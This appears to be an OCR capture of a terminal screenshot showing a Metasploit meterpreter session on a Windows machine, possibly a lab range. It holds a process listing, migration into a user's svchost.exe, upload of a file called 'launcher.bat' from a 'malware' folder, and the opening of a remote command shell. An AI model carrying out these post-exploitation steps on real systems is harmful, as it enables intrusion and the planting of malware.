 (russellw) 192.248.165.200 — Konsole
File Edit View Bookmarks Settings Help
6104 604 svchost.exe x64 1 CANARY\bob C:\Windows\System32\svchost.exe
6116 604 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
6160 2496 audiodg.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\audiodg.exe
6164 812 RuntimeBroker.exe x64 1 CANARY\bob C:\Windows\System32\RuntimeBroker.exe
6240 604 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
6268 604 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
6280 604 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
6292 96 SecurityHealthSystray.exe x64 1 CANARY\bob C:\Windows\System32\SecurityHealthSystray.exe
6500 96 EXCEL.EXE x86 1 CANARY\bob C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE
6724 812 RuntimeBroker.exe x64 1 CANARY\bob C:\Windows\System32\RuntimeBroker.exe
6876 812 RuntimeBroker.exe x64 1 CANARY\bob C:\Windows\System32\RuntimeBroker.exe
6904 812 smartscreen.exe x64 1 CANARY\bob C:\Windows\System32\smartscreen.exe
7092 812 dllhost.exe x64 1 CANARY\bob C:\Windows\System32\dllhost.exe
7256 604 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
7312 8144 powershell.exe x86 1 CANARY\bob C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
7416 812 SystemSettings.exe x64 1 CANARY\bob C:\Windows\ImmersiveControlPanel\SystemSettings.exe
7424 812 ApplicationFrameHost.exe x64 1 CANARY\bob C:\Windows\System32\ApplicationFrameHost.exe
7776 1604 SearchProtocolHost.exe x64 1 CANARY\bob C:\Windows\System32\SearchProtocolHost.exe
7952 604 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
8056 812 WindowsInternal.ComposableShell.Experiences.TextInput.InputApp.exe x64 1 CANARY\bob C:\Windows\SystemApps\InputApp_cw5n1h2txyewy\WindowsInternal.ComposableShell.Experie
nces.TextInput.InputApp.exe
meterpreter > migrate 6104
[*] Migrating from 7312 to 6104...
[*] Migration completed successfully.
meterpreter > cd c:\\
meterpreter > cd Dusers
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd Users
meterpreter > cd bob
meterpreter > cd Documents
meterpreter > upload /home/russellw/Documents/malware/launcher.bat
[*] uploading : /home/russellw/Documents/malware/launcher.bat -> launcher.bat
[*] Uploaded 5.16 KiB of 5.16 KiB (100.0%): /home/russellw/Documents/malware/launcher.bat -> launcher.bat
[*] uploaded : /home/russellw/Documents/malware/launcher.bat -> launcher.bat
meterpreter > pwd
c:\Users\bob\Documents
meterpreter > shell
Process 5116 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\Users\bob\Documents>cmd.exe /K